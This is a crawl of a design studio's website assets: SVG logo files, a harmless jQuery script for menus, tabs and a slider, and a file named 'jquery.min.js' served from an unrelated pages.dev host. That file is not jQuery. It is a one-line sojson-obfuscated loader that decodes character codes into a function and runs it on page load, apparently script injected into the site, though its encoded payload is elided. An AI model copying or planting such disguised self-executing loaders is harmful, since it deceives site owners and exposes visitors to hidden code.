		<path class="st4" d="M4.16,128.23v-19.12l83.13-16.35v-0.28H4.16V79.46H104.2v19.95l-85.35,16.35v0.28h85.35v12.19L4.16,128.23
			L4.16,128.23z"/>
		<path class="st4" d="M30.62,20.16h-5.13c-7.07,0-11.36,3.46-11.36,8.87c0,6.37,5.82,9.56,16.49,9.56h50.43
			c8.04,0,13.16-3.88,13.16-9.56c0-3.88-0.55-7.07-0.97-8.87H63.88v9.14H52.24v-23h50.3c1.25,5.4,2.49,14.96,2.49,22.86
			c0,17.6-9.28,23.28-24.8,23.28H29.65c-18.71,0-26.33-5.68-26.33-23.55c0-14.83,5.4-22.58,18.15-22.58h9.14v13.85H30.62z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://601bisang.com/img/images/ico/ico_btm_logo_d.svg
body_size: 4430
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 360.66 261.48" style="enable-background:new 0 0 360.66 261.48;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#231F20;}
	.st1{font-family:'UniversLTStd-UltraCn';}
	.st2{font-size:5.5553px;}
</style>
<g>
	<text transform="matrix(1 0 0 1 314.7473 40.0049)" class="st0 st1 st2">3 </text>
	<rect x="3.19" y="2.27" class="st0" width="50.46" height="41.99"/>
	<rect x="70.46" y="69.46" class="st0" width="74.32" height="25.2"/>
	<rect x="167.81" y="119.82" class="st0" width="16.8" height="25.2"/>
	
		<rect x="132.18" y="14.86" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 159.6367 -113.1291)" class="st0" width="8.4" height="16.8"/>
	
		<rect x="132.18" y="-1.93" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 142.851 -129.9149)" class="st0" width="8.4" height="16.8"/>
	
		<rect x="205.6" y="40.04" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 258.2341 -161.3668)" class="st0" width="8.4" height="16.8"/>
	
		<rect x="205.6" y="56.86" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 275.0586 -144.5424)" class="st0" width="8.4" height="16.8"/>
	<rect x="3.19" y="119.83" class="st0" width="84.08" height="41.99"/>
	<rect x="307.88" y="2.27" class="st0" width="50.39" height="41.99"/>
	<rect x="274.29" y="86.25" class="st0" width="50.39" height="25.2"/>
	
		<rect x="345.67" y="149.24" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 507.5149 -192.2299)" class="st0" width="8.4" height="16.8"/>
	
		<rect x="345.67" y="132.45" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 490.7177 -209.0271)" class="st0" width="8.4" height="16.8"/>
	<g>
		<g>
			<path class="st0" d="M28.69,212.38h-8.12v-3.03c0-4.93-1.21-6.74-4.67-6.74c-3.63,0-4.84,2.85-4.84,7.78v11.5h0.17
				c1.99-2.68,4.41-3.63,8.12-3.63c8.04,0,9.85,6.14,9.85,15.04v10.63c0,11.24-2.59,15.38-13.83,15.38
				c-9.08,0-12.45-3.37-12.45-14.35v-33.71c0-11.24,3.63-15.38,12.96-15.38c9.16,0,12.79,4.15,12.79,10.98V212.38z M20.56,230.79
				c0-3.28-0.86-5.79-4.67-5.79c-3.37,0-4.84,2.33-4.84,7.87v12.45c0,4.15,0,7.78,4.84,7.78c4.67,0,4.67-2.94,4.67-7.78V230.79z"/>
			<path class="st0" d="M45.72,211.26c0-11.24,2.59-15.38,12.88-15.38c10.29,0,12.88,4.15,12.88,15.38v32.67
				c0,11.24-2.59,15.38-12.88,15.38c-10.29,0-12.88-4.15-12.88-15.38V211.26z M53.84,245.32c0,3.89,0,7.78,4.75,7.78
				c4.75,0,4.75-3.89,4.75-7.78v-35.44c0-3.89,0-7.78-4.75-7.78c-4.75,0-4.75,3.89-4.75,7.78V245.32z"/>
			<path class="st0" d="M94.29,208.15h-0.17c-1.82,2.42-3.46,3.98-6.74,6.48v-8.12c1.99-1.47,6.66-7.35,7.78-10.11h7.26v62.4h-8.12
				V208.15z"/>
			<path class="st0" d="M123.85,196.39h15.04c10.63,0,12.45,3.72,12.45,15.13c0,12.27-1.99,14.26-7.87,15.04v0.17
				c6.91,1.3,8.3,3.63,8.3,14.26c0,13.48-1.73,17.81-14.35,17.81h-13.57V196.39z M132.49,223.19h5.01c5.19,0,5.7-1.04,5.7-11.24
				c0-7.09-1.12-8.82-6.66-8.82h-4.06V223.19z M132.49,252.06h5.36c4.93,0,5.79-1.47,5.79-11.32c0-9.42-0.78-10.8-5.53-10.8h-5.62
				V252.06z"/>
			<path class="st0" d="M170.44,196.39h8.64v62.4h-8.64V196.39z"/>
			<path class="st0" d="M194.64,240.73h8.64v5.1c0,4.15,1.56,6.74,5.01,6.74c4.58,0,5.7-3.11,5.7-7.17c0-5.27-0.26-7-9.25-15.9
				c-5.53-5.53-10.11-10.54-10.11-19.02c0-10.2,4.75-14.61,14.17-14.61c4.67,0,8.04,1.56,10.11,3.46c1.47,1.38,2.51,3.54,2.51,7.95
				v5.88h-8.12v-4.93c0-3.54-1.47-5.62-4.84-5.62c-3.54,0-5.19,1.99-5.19,6.83c0,4.24,0.86,6.83,8.82,15.13
				c8.47,8.82,10.03,11.84,10.03,19.36c0,9.77-3.8,15.38-14.09,15.38c-7.95,0-13.4-3.37-13.4-11.15V240.73z"/>
			<path class="st0" d="M246.41,196.39h10.03l12.71,62.4h-8.64l-2.85-15.9h-13.48l-2.85,15.9h-8.64L246.41,196.39z M245.46,235.63
				h10.98l-5.36-30.08h-0.17L245.46,235.63z"/>
			<path class="st0" d="M281.85,196.39h11.93l10.2,51.86h0.17v-51.86h8.12v62.4h-12.45l-10.2-53.24h-0.17v53.24h-7.61V196.39z"/>
			<path class="st0" d="M349.26,212.9v-3.2c0-4.41-2.16-7.09-5.53-7.09c-3.98,0-5.96,3.63-5.96,10.29v31.46
				c0,5.01,2.42,8.21,5.96,8.21c2.42,0,4.41-0.35,5.53-0.61v-18.32h-5.7v-7.26h14.35v31.37c-3.37,0.78-9.33,1.56-14.26,1.56
				c-10.98,0-14.52-5.79-14.52-15.47V212.3c0-11.67,3.54-16.42,14.69-16.42c9.25,0,14.09,3.37,14.09,11.32v5.7H349.26z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn-emv.pages.dev/jquery.min.js
body_size: 10775
content:
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');

--- FILE ---
content_type: application/javascript
request_url: https://601bisang.com/theme/basic/js/front.js?ver=191202
body_size: 2716
content:
$(function(){
	var $win = $(window),
		$winH = $win.height();

	$win.on('resize', function(){
		$winH = $win.height();
	});

	//메인 비주얼
	var visual = $('.visual');
	if (visual.length > 0){
		visual.slick({
			arrows:false,
			autoplay:true,
			fade:true,
			pauseOnHover:false,
			pauseOnFocus:false,
		});
		
		$win.on('resize', function(){
			visual.find('.slick-slide').height($winH);
		}).resize();
	}

	//모바일 메뉴
	var menuBtn = $('header nav h2');
	menuBtn.on('click', function(){
        
		$(this).closest('nav').addClass('mobile');
        $('header nav li a').removeClass("link");
        
        $('header .has_children > a').each(function() {
            $(this).attr('href', '#');
        });


		$(this).closest('nav').toggleClass('open');
		$(this).next('ul').toggleClass('mb_hidden');
	});

	// about 탭
	var tabWrap = $('.tab_wrap');
	tabWrap.each(function(){
		var thisTab = $(this).find('.tab li'),
			thisCon = $(this).find('.tab_con > div');
		
		thisTab.on('click', function(){
			var i = $(this).index();
			thisTab.removeClass('on').eq(i).addClass('on');
			thisCon.hide().eq(i).show();
		});

		thisTab.eq(0).trigger('click');
	});


	var navList = $('header nav > ul > li > a').not('.link');
	navList.on('click', function(e){
		//e.preventDefault();
		if ($win.width() < 951 || $win.height() < 651){
 
			var allmenu = $('header nav > ul > li'),
				thisLi = $(this).closest('li');

			if (thisLi.is('.on')){
				allmenu.removeClass('on');
				$(this).next('.submenu').slideUp();
			}else{
				allmenu.removeClass('on');
				thisLi.addClass('on');
				$('header .submenu').slideUp();
				$(this).next('.submenu').slideDown();
			}
		}

	});
});
/*
$(window).on('load', function(){
	var $grid = $('.grid').masonry({
		itemSelector: '.grid-item',
		columnWidth: 0,
		horizontalOrder: true
	});
	$grid.masonry('layout');
});
*/

function gridReload(){
	
	var $grid = $('.grid').masonry({
		itemSelector: '.grid-item',
		columnWidth: 0,
		horizontalOrder: true
	});
	$grid.masonry('layout');

}

$(document).ready(function(){

   $(".works_load").mouseover(function(){
            $(".works_load img").attr('src','/img/images/ico/load_more_arrow_red.svg');

        }).mouseout(function(){
            $(".works_load img").attr('src','/img/images/ico/load_more_arrow.svg');
        });

   $(".bottom_insta_link").mouseover(function(){
            $(".bottom_insta_link img").attr('src','/img/images/ico/ico_insta_red.png');

        }).mouseout(function(){
            $(".bottom_insta_link img").attr('src','/img/images/ico/ico_insta.png');
        });


})